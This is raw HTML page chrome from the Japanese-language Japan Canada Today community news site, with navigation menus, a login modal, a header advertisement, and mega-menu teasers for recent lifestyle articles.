        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/jpncantoday" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/jpncantoday/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/jpncantoday" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-header-menu-main-container"><ul id="menu-header-menu-main" class="td-mobile-main-menu"><li id="menu-item-50566" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-50566"><a href="https://www.japancanadatoday.ca/">ホーム</a></li>
<li id="menu-item-3111" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3111"><a href="https://www.japancanadatoday.ca/news/">ニュース</a></li>
<li id="menu-item-3107" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3107"><a href="https://www.japancanadatoday.ca/community/">日系だより</a></li>
<li id="menu-item-40984" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-40984"><a href="https://www.japancanadatoday.ca/category/life/">ライフスタイル<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><a href="https://www.japancanadatoday.ca/category/life/event/">イベント</a></li>
	<li class="menu-item-0"><a href="https://www.japancanadatoday.ca/category/life/entertainment/">エンターテイメント</a></li>
	<li class="menu-item-0"><a href="https://www.japancanadatoday.ca/category/life/health/">健康</a></li>
	<li class="menu-item-0"><a href="https://www.japancanadatoday.ca/category/life/cooking/">料理</a></li>
	<li class="menu-item-0"><a href="https://www.japancanadatoday.ca/category/life/travel/">旅・お出かけ</a></li>
</ul>
</li>
<li id="menu-item-35723" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35723"><a href="https://www.japancanadatoday.ca/category/today-select/">Today&#8217;s セレクト</a></li>
<li id="menu-item-35381" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-35381"><a href="https://www.japancanadatoday.ca/category/column/">連載コラム<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-36431" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-36431"><a href="https://www.japancanadatoday.ca/category/column/sumiko-hui-serendipity/">「セレンディピティ」幸運をつかむ</a></li>
	<li id="menu-item-35378" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35378"><a href="https://www.japancanadatoday.ca/category/column/senior-lady/">グランマのひとりごと</a></li>
	<li id="menu-item-35379" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35379"><a href="https://www.japancanadatoday.ca/category/column/kona-kimono-story/">コナともこ「着物語り」</a></li>
	<li id="menu-item-36021" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-36021"><a href="https://www.japancanadatoday.ca/category/column/kotoba-no-kosaten/">ことばの交差点</a></li>
	<li id="menu-item-36066" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-36066"><a href="https://www.japancanadatoday.ca/category/column/sotokaramiru-nihongo/">外から見る日本語</a></li>
	<li id="menu-item-35380" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35380"><a href="https://www.japancanadatoday.ca/category/column/post-ed-sato/">投稿千景</a></li>
	<li id="menu-item-20196" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20196"><a href="https://www.japancanadatoday.ca/category/column/tokomo-kusunose/">楠瀬智子の暮らしに役立つ歯と口の豆知識</a></li>
	<li id="menu-item-34086" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34086"><a href="https://www.japancanadatoday.ca/category/column/iwasaki-yukari/">ゆかりの読書記録</a></li>
	<li id="menu-item-32821" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32821"><a href="https://www.japancanadatoday.ca/category/column/canadian-music/">音楽の楽園〜もう一つのカナダ</a></li>
	<li id="menu-item-38716" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-38716"><a href="https://www.japancanadatoday.ca/category/column/lets-kaigai-shukatsu/">Let’s 海外終活</a></li>
	<li id="menu-item-39072" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-39072"><a href="https://www.japancanadatoday.ca/category/column/noritetsu/">カナダ&#8221;乗り鉄&#8221;の旅</a></li>
	<li id="menu-item-39946" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-39946"><a href="https://www.japancanadatoday.ca/category/column/cinema-world/">Lalaのシネマワールド：映画に魅せられて</a></li>
	<li id="menu-item-40845" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-40845"><a href="https://www.japancanadatoday.ca/category/column/okusuri/">またお薬の時間ですよ</a></li>
	<li id="menu-item-4931" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4931"><a href="https://www.japancanadatoday.ca/columns-series/medicine/">お薬の時間ですよ</a></li>
	<li id="menu-item-3136" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3136"><a href="https://www.japancanadatoday.ca/columns-series/dementia/">認知症と二人三脚</a></li>
	<li id="menu-item-35382" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35382"><a href="https://www.japancanadatoday.ca/category/column/hello-from-kanazawa/">金沢からこんにちは</a></li>
	<li id="menu-item-7690" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7690"><a href="https://www.japancanadatoday.ca/columns-series/shokyaku-shofuku/">招客招福の法則</a></li>
	<li id="menu-item-3137" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3137"><a href="https://www.japancanadatoday.ca/visland/">V島　見たり聴いたり</a></li>
</ul>
</li>
<li id="menu-item-3108" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3108"><a href="https://www.japancanadatoday.ca/community-bulletin-board/">コミュニティ掲示板</a></li>
<li id="menu-item-7856" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7856"><a href="https://www.japancanadatoday.ca/category/en/">English</a></li>
<li id="menu-item-18207" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-18207"><a href="https://www.japancanadatoday.ca/category/today-premier/">TODAY&#8217;s プレミア<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-15085" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15085"><a href="https://www.japancanadatoday.ca/category/today-premier/my-business/">My Business</a></li>
</ul>
</li>
<li id="menu-item-30829" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30829"><a href="https://www.japancanadatoday.ca/category/sports/">スポーツ</a></li>
<li id="menu-item-10779" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-10779"><a href="https://www.japancanadatoday.ca/classified-rules/">クラシファイド/Classified<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-10780" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-10780"><a href="https://www.japancanadatoday.ca/2022/09/15/teaching/">教えます：クラシファイド</a></li>
	<li id="menu-item-10781" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-10781"><a href="https://www.japancanadatoday.ca/2021/01/11/baby-sitter/">ベビーシッターします：クラシファイド</a></li>
	<li id="menu-item-10786" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-10786"><a href="https://www.japancanadatoday.ca/2021/01/11/club/">サークル：クラシファイド</a></li>
	<li id="menu-item-10782" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-10782"><a href="https://www.japancanadatoday.ca/?p=10707">求む、あげます、車売り、いろいろ売りなど：クラシファイド</a></li>
	<li id="menu-item-10783" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-10783"><a href="https://www.japancanadatoday.ca/2021/01/11/net-work-business/">ネットワークビジネス：クラシファイド</a></li>
	<li id="menu-item-10784" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-10784"><a href="https://www.japancanadatoday.ca/?p=10711">貸家・アパート/シェア/個人家・土地売り/B＆Bなど：クラシファイド</a></li>
	<li id="menu-item-10785" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-10785"><a href="https://www.japancanadatoday.ca/2021/01/11/homestay-farmstay/">ホームステイ・ファームステイ：クラシファイド</a></li>
</ul>
</li>
<li id="menu-item-15849" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15849"><a href="https://www.japancanadatoday.ca/job-posting-1/">求人情報</a></li>
<li id="menu-item-26220" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26220"><a href="https://www.japancanadatoday.ca/business-advertisement/">ビジネス広告</a></li>
<li id="menu-item-51240" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-51240"><a href="https://www.japancanadatoday.ca/contact/">お問い合わせ／Contact</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.japancanadatoday.ca/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>検索</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 1
-->


<div class="td-header-wrap td-header-style-1 ">
    
    <div class="td-header-top-menu-full td-container-wrap td_stretch_container td_stretch_content_1200">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-mp-1">
        <div class="td-header-sp-top-widget">
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/jpncantoday" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/jpncantoday/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/jpncantoday" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>    </div>

        
<div class="td-header-sp-top-menu">


	        <div class="td_data_time">
            <div >

                2025年12月28日
            </div>
        </div>
    </div>



            </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">サインイン</div>
                            <div class="td-login-panel-descr">ようこそ！　アカウントにログインしてください</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">あなたのユーザー名</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">あなたのパスワード</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="ログイン">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">パスワードをお忘れですか？助けを得ます</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">パスワードの復元</div>
                            <div class="td-login-panel-descr">パスワードをリカバーする</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">あなたのEメール</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="パスワードを送信する">
                            </form>
                            <div class="td-login-info-text">パスワードはEメールで送られます</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap td_stretch_container td_stretch_content_1200">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="https://www.japancanadatoday.ca/">
            <img class="td-retina-data" data-retina="https://www.japancanadatoday.ca/wp-content/uploads/2023/02/JCToday-Logo-Official.jpg" src="https://www.japancanadatoday.ca/wp-content/uploads/2023/02/JCToday-Logo-Official.jpg" alt=""  width="1500" height="535"/>
            <span class="td-visual-hidden">日加トゥデイ/JC Today</span>
        </a>
                </div>
                            <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    <div class="td-a-rec td-a-rec-id-header  td-a-rec-no-translate tdi_1 td_block_template_4">
<style>.tdi_1.td-a-rec{text-align:center}.tdi_1.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_1 .td-element-style{z-index:-1}.tdi_1.td-a-rec-img{text-align:left}.tdi_1.td-a-rec-img img{margin:0 auto 0 0}@media (max-width:767px){.tdi_1.td-a-rec-img{text-align:center}}</style><div class="td-all-devices">
    <a href="https://ol.seaborn.ca/index.php?main_page=index&language=jp" target="_blank"><img src="https://www.japancanadatoday.ca/wp-content/uploads/2025/11/2025_holiday_everyyear_Seaborn.gif" alt="" /></a>
</div></div>
</div>                </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap td_stretch_container td_stretch_content_1200">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-header" aria-label="Logo" href="https://www.japancanadatoday.ca/">
			<img class="td-retina-data" data-retina="https://www.japancanadatoday.ca/wp-content/uploads/2023/02/JCToday-Logo-Official.jpg" src="https://www.japancanadatoday.ca/wp-content/uploads/2023/02/JCToday-Logo-Official.jpg" alt=""  width="1500" height="535"/>
		</a>
			<a class="td-header-logo td-sticky-header" aria-label="Logo" href="https://www.japancanadatoday.ca/">
			<img class="td-retina-data" data-retina="https://www.japancanadatoday.ca/wp-content/uploads/2023/02/JCToday-Logo-Official.jpg" src="https://www.japancanadatoday.ca/wp-content/uploads/2023/02/JCToday-Logo-Official.jpg" alt=""  width="1500" height="535"/>
		</a>
	    </div>
    <div class="menu-header-menu-main-container"><ul id="menu-header-menu-main-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-50566"><a href="https://www.japancanadatoday.ca/">ホーム</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3111"><a href="https://www.japancanadatoday.ca/news/">ニュース</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3107"><a href="https://www.japancanadatoday.ca/community/">日系だより</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-40984"><a href="https://www.japancanadatoday.ca/category/life/">ライフスタイル</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_2 td_with_ajax_pagination td-pb-border-top td_block_template_4"  data-td-block-uid="tdi_2" ><script>var block_tdi_2 = new tdBlock();
block_tdi_2.id = "tdi_2";
block_tdi_2.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"9","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_2","tdc_css_class":"tdi_2","tdc_css_class_style":"tdi_2_rand_style"}';
block_tdi_2.td_column_number = "3";
block_tdi_2.block_type = "td_block_mega_menu";
block_tdi_2.post_count = "4";
block_tdi_2.found_posts = "429";
block_tdi_2.header_color = "";
block_tdi_2.ajax_pagination_infinite_stop = "";
block_tdi_2.max_num_pages = "108";
tdBlocksArray.push(block_tdi_2);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_2" id="tdi_3" data-td_block_id="tdi_2" data-td_filter_value="" href="https://www.japancanadatoday.ca/category/life/">全部</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_4" data-td_block_id="tdi_2" data-td_filter_value="395" href="https://www.japancanadatoday.ca/category/life/event/">イベント</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_5" data-td_block_id="tdi_2" data-td_filter_value="454" href="https://www.japancanadatoday.ca/category/life/entertainment/">エンターテイメント</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_6" data-td_block_id="tdi_2" data-td_filter_value="12" href="https://www.japancanadatoday.ca/category/life/health/">健康</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_7" data-td_block_id="tdi_2" data-td_filter_value="11" href="https://www.japancanadatoday.ca/category/life/cooking/">料理</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_8" data-td_block_id="tdi_2" data-td_filter_value="14" href="https://www.japancanadatoday.ca/category/life/travel/">旅・お出かけ</a></div></div><div id=tdi_2 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.japancanadatoday.ca/2025/12/17/return-of-shadow-yamagishi-kunio-japanese/"  rel="bookmark" class="td-image-wrap " title="『影の帰還』の出版―The Return of a Shadowの日本語版―" ><img class="entry-thumb" src="[data-uri]" alt="The Return of a Shadowの日本語版『影の帰還』山岸邦夫著" title="『影の帰還』の出版―The Return of a Shadowの日本語版―" data-type="image_tag" data-img-url="https://www.japancanadatoday.ca/wp-content/uploads/2025/12/1_Kunio-Yamagishi_2025-12-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.japancanadatoday.ca/2025/12/17/return-of-shadow-yamagishi-kunio-japanese/"  rel="bookmark" title="『影の帰還』の出版―The Return of a Shadowの日本語版―">『影の帰還』の出版―The Return of a Shadowの日本語版―</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.japancanadatoday.ca/2025/12/03/metro-vancouver-illumination-2025/"  rel="bookmark" class="td-image-wrap " title="2025年 バンクーバーイルミネーション特集" ><img class="entry-thumb" src="[data-uri]" alt="ライトナイトの屋外エリアの様子。2025年11月26日、サレー市。撮影：日加トゥデイ" title="2025年 バンクーバーイルミネーション特集" data-type="image_tag" data-img-url="https://www.japancanadatoday.ca/wp-content/uploads/2025/12/1_Vancouver-Illuminations_2025-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.japancanadatoday.ca/2025/12/03/metro-vancouver-illumination-2025/"  rel="bookmark" title="2025年 バンクーバーイルミネーション特集">2025年 バンクーバーイルミネーション特集</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.japancanadatoday.ca/2025/11/21/montreal-events-december-2025/"  rel="bookmark" class="td-image-wrap " title="モントリオール及びその周辺など2025年末・年始のイベント情報" ><img class="entry-thumb" src="[data-uri]" alt="ケベック州モントリオールの街角で。2025年4月。撮影　日加トゥデイ" title="モントリオール及びその周辺など2025年末・年始のイベント情報" data-type="image_tag" data-img-url="https://www.japancanadatoday.ca/wp-content/uploads/2025/11/Montreal_2025-4-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.japancanadatoday.ca/2025/11/21/montreal-events-december-2025/"  rel="bookmark" title="モントリオール及びその周辺など2025年末・年始のイベント情報">モントリオール及びその周辺など2025年末・年始のイベント情報</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.japancanadatoday.ca/2025/11/19/vimff-2025-1910-the-uncovering-online/"  rel="bookmark" class="td-image-wrap " title="“1910: The Uncovering” 「知られざるもう一つの日系カナダ人の悲劇」を追うドキュメンタリー映画、VIMFFでワールドプレミア" ><img class="entry-thumb" src="[data-uri]" alt="ワールドプレミアに出席した“1910: The Uncovering”関係者で。2025年11月12日、バンクーバー市。Photo by Saito Koichi/Japan Canada Today" title="“1910: The Uncovering” 「知られざるもう一つの日系カナダ人の悲劇」を追うドキュメンタリー映画、VIMFFでワールドプレミア" data-type="image_tag" data-img-url="https://www.japancanadatoday.ca/wp-content/uploads/2025/11/3_VIMFF-2025_1910-the-Uncovering-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.japancanadatoday.ca/2025/11/19/vimff-2025-1910-the-uncovering-online/"  rel="bookmark" title="“1910: The Uncovering” 「知られざるもう一つの日系カナダ人の悲劇」を追うドキュメンタリー映画、VIMFFでワールドプレミア">“1910: The Uncovering” 「知られざるもう一つの日系カナダ人の悲劇」を追うドキュメンタリー映画、VIMFFでワールドプレミア</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-35723"><a href="https://www.japancanadatoday.ca/category/today-select/">Today&#8217;s セレクト</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-35381"><a href="https://www.japancanadatoday.ca/category/column/">連載コラム</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-36431"><a href="https://www.japancanadatoday.ca/category/column/sumiko-hui-serendipity/">「セレンディピティ」幸運をつかむ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-35378"><a href="https://www.japancanadatoday.ca/category/column/senior-lady/">グランマのひとりごと</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-35379"><a href="https://www.japancanadatoday.ca/category/column/kona-kimono-story/">コナともこ「着物語り」</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-36021"><a href="https://www.japancanadatoday.ca/category/column/kotoba-no-kosaten/">ことばの交差点</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-36066"><a href="https://www.japancanadatoday.ca/category/column/sotokaramiru-nihongo/">外から見る日本語</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-35380"><a href="https://www.japancanadatoday.ca/category/column/post-ed-sato/">投稿千景</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-20196"><a href="https://www.japancanadatoday.ca/category/column/tokomo-kusunose/">楠瀬智子の暮らしに役立つ歯と口の豆知識</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-34086"><a href="https://www.japancanadatoday.ca/category/column/iwasaki-yukari/">ゆかりの読書記録</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-32821"><a href="https://www.japancanadatoday.ca/category/column/canadian-music/">音楽の楽園〜もう一つのカナダ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-38716"><a href="https://www.japancanadatoday.ca/category/column/lets-kaigai-shukatsu/">Let’s 海外終活</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-39072"><a href="https://www.japancanadatoday.ca/category/column/noritetsu/">カナダ&#8221;乗り鉄&#8221;の旅</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-39946"><a href="https://www.japancanadatoday.ca/category/column/cinema-world/">Lalaのシネマワールド：映画に魅せられて</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-40845"><a href="https://www.japancanadatoday.ca/category/column/okusuri/">またお薬の時間ですよ</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-4931"><a href="https://www.japancanadatoday.ca/columns-series/medicine/">お薬の時間ですよ</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3136"><a href="https://www.japancanadatoday.ca/columns-series/dementia/">認知症と二人三脚</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-35382"><a href="https://www.japancanadatoday.ca/category/column/hello-from-kanazawa/">金沢からこんにちは</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-7690"><a href="https://www.japancanadatoday.ca/columns-series/shokyaku-shofuku/">招客招福の法則</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3137"><a href="https://www.japancanadatoday.ca/visland/">V島　見たり聴いたり</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3108"><a href="https://www.japancanadatoday.ca/community-bulletin-board/">コミュニティ掲示板</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-7856"><a href="https://www.japancanadatoday.ca/category/en/">English</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-18207"><a href="https://www.japancanadatoday.ca/category/today-premier/">TODAY&#8217;s プレミア</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-15085"><a href="https://www.japancanadatoday.ca/category/today-premier/my-business/">My Business</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-30829"><a href="https://www.japancanadatoday.ca/category/sports/">スポーツ</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-10779"><a href="https://www.japancanadatoday.ca/classified-rules/">クラシファイド/Classified</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-10780"><a href="https://www.japancanadatoday.ca/2022/09/15/teaching/">教えます：クラシファイド</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-10781"><a href="https://www.japancanadatoday.ca/2021/01/11/baby-sitter/">ベビーシッターします：クラシファイド</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-10786"><a href="https://www.japancanadatoday.ca/2021/01/11/club/">サークル：クラシファイド</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-10782"><a href="https://www.japancanadatoday.ca/?p=10707">求む、あげます、車売り、いろいろ売りなど：クラシファイド</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-10783"><a href="https://www.japancanadatoday.ca/2021/01/11/net-work-business/">ネットワークビジネス：クラシファイド</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-10784"><a href="https://www.japancanadatoday.ca/?p=10711">貸家・アパート/シェア/個人家・土地売り/B＆Bなど：クラシファイド</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-10785"><a href="https://www.japancanadatoday.ca/2021/01/11/homestay-farmstay/">ホームステイ・ファームステイ：クラシファイド</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-15849"><a href="https://www.japancanadatoday.ca/job-posting-1/">求人情報</a></li>
